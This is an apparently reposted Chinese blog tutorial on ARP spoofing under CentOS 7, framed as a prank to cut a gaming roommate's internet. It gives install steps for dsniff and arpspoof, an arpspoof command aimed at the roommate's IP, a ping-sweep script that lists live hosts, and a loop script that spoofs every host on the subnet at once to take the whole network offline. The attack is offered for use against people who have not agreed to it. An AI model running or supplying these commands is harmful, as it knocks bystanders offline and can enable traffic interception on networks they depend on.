标签:pm2 yum rpm包 wait bsp 线程 The Nid 文件中

arpspoof是dsniff的一个组件,主要用于进行arp欺骗使用,所以说我们需要安装dsniff,虽然有很多看起来很容易,但是有些包yum 安装不了,只能到网上找rpm 包下载安装,如果实力可以的童鞋,可以考虑一下源码安装。。

yum -y install libICE libSM libXmu libpcap libnet libXext libXext-devel libXt

libnids RPM包地址:http://www.rpmfind.net/linux/rpm2html/search.php?query=libnids.so.1.24%28%29%2864bit%29&submit=Search+...&system=&arch=

dsniff RPM包地址:https://cbs.centos.org/koji/buildinfo?buildID=4159

rpm -ivh libnids-1.24-6.el7.x86_64

rpm -ivh dsniff-2.4-0.17.b1.el7.x86_64

#当你的系统有这个命令说明你安装成功了

[root@uplooking ~]# arpspoof

此时要注意修改自己虚似机的IP地址



环境:需要在同一个网段内,并且你的网络是桥接模式



1.进行单个目标攻击

网关--> 192.168.44.1

自己 --> 192.168.44.3

室友 --> 192.168.44.52

网卡-->ens33

[root@uplooking ~]# arpspoof -i ens33 -t 192.168.44.52 192.168.44.1

2.进行群体目标攻击,需要一定的shell 脚本基础

第一步编写一个获取在线ip的脚本,并将获取到的IP写到一个文件中,注意网段要写自己的。

1 #!/bin/bash 2 #获取IP,并将在线的IP写入PingUP.txt的文件中, 3 > /root/PingUp.txt 4 for i in `seq 255` 5 do { 6 M_ip=192.168.44.$i 7 ping -c1 -W1 $M_ip &>/dev/null 8 if [ $? -eq 0 ] 9 then 10 echo "$M_ip" >> /root/PingUp.txt 11 fi 12 }& 13 done 14 wait 15 echo "完成"

第二步先运行第一个脚本,获取IP,而后编写第二个循环脚本,利用linux多线程的特性进行并发执行

#!/bin/bash

#进行arp群体攻击,目标来自于文件,如果想让自己上网,就把自己的IP从文件中去掉

while read list

do

{

arpspoof -i eth0 -t $list 192.168.44.1

}&

done < /root/PingUP.txt

第三步给脚本添加执行权限,运行,此时大家都以为没网了,就可以安心的睡觉啦

CentOS7 中arp欺骗,如何让你玩游戏的室友早点睡觉?

标签:pm2 yum rpm包 wait bsp 线程 The Nid 文件中

原文地址:https://www.cnblogs.com/github-cn/p/11260195.html